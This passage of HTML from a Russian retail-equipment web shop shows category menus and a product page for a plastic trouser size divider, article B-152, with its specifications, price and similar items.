						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/veshalki_plechiki/" title="Вешалки и плечики" itemprop="item">
			<span itemprop="name">Вешалки и плечики</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл) В-152</span>
		<meta itemprop="position" content="3">
	</li>		</ul>
	</div>																<h1 class="changeName">В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл) В-152</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_51099">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="51099" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/veshalki_plechiki/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab disabled" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/veshalki_plechiki/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab disabled" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="51099" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="51099" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/626/yzjb780ouch93b20icm6318bk8njxw8v.png" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/626/50_50_1/yzjb780ouch93b20icm6318bk8njxw8v.png" data-large-picture="/upload/iblock/626/yzjb780ouch93b20icm6318bk8njxw8v.png"><img src="/upload/iblock/626/yzjb780ouch93b20icm6318bk8njxw8v.png" alt="В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл)" title="В-152 Разделитель размеров для брюк 25-40р-р(16шт/компл)"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="В-152">В-152</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            В-152                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Цвет</div>
                        <div class="propertyValue">
                                                                                                Белый                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Материал</div>
                        <div class="propertyValue">
                                                                                                пластик                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Назначение использования</div>
                        <div class="propertyValue">
                                                                                                Для магазина / Для брюк                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Кол-во в упаковке, шт.</div>
                        <div class="propertyValue">
                                                            16                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Примечание</div>
                        <div class="propertyValue">
                                                            размеры 25-40                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Оптовая цена от</div>
                        <div class="propertyValue">
                                                                                                711,45                                                                                    </div>
                    </div>
                                    </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">765 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="51099" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="13" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="51099"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="51099"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																				<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>В-152</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Цвет</span></td>
                                <td>Белый</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Материал</span></td>
                                <td>пластик</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина / Для брюк</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Кол-во в упаковке, шт.</span></td>
                                <td>16</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Примечание</span></td>
                                <td>размеры 25-40</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>711,45</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_48000" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="Y" data-currency-id="RUB" data-product-id="48000" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="48000"></a>
						                <div class="article">
                    Артикул: R-46P                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_46sm_s_perekladinoy_r_46p.html" class="picture">
													<img src="/upload/resize_cache/iblock/afb/220_200_1/jjifxtz7q57nyrjw6zvel6oaipb0wgga.jpg" alt="Вешалка-плечики с перекладиной 460х44 мм" title="Вешалка-плечики с перекладиной 460х44 мм">
												<span class="getFastView" data-id="48000">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_46sm_s_perekladinoy_r_46p.html" class="name"><span class="middle">Вешалка-плечики с перекладиной 460х44 мм</span></a>
																								<a class="price">69 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="48000"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_plechiki_46sm_s_perekladinoy_r_46p.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
